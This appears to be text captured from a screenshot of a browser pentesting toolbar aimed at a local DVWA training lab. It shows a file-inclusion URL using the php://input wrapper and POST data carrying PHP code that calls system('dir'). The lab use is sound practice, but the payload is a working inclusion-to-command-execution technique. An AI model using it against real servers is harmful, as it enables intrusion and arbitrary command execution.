 SQL Error Based WAF XSS LFI Bypasser Other
Load URL http://192.168.15.144/DVWA-1.9/vulnerabilities/fi/?page=php://input
Spit URL
Execution
Post Data Referrer Reverse Base64 |
Post
data
<?php system("dir")?>